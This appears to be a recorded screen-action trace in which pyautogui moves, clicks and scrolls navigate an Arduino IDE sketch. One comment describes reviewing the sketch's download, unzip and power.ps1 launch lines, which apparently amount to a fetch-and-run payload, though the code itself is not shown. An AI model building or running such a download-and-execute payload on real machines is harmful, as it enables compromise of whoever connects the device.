
pyautogui.moveTo(457, 216)

pyautogui.moveTo(267, 225)

pyautogui.moveTo(197, 285)

pyautogui.moveTo(157, 298)

pyautogui.moveTo(196, 294)

# Scroll through setup() reviewing the download, unzip and power.ps1 launch lines.
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(466, 204)

pyautogui.moveTo(438, 250)

pyautogui.moveTo(881, 276)

pyautogui.click(929, 261)

pyautogui.moveTo(544, 312)

pyautogui.moveTo(449, 405)

pyautogui.scroll(-3)

# Bring the Arduino IDE sketch window back to the front.
pyautogui.click(101, 122)

pyautogui.moveTo(40, 43)

pyautogui.moveTo(697, 130)
